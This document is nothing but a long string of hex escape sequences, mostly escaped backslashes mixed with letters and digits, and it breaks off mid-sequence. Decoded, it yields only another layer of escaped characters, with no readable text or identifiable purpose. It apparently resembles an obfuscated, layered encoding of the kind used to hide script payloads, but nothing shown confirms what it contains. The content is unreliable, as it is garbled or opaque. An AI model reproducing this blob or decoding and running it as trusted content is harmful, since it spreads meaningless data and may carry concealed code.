\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x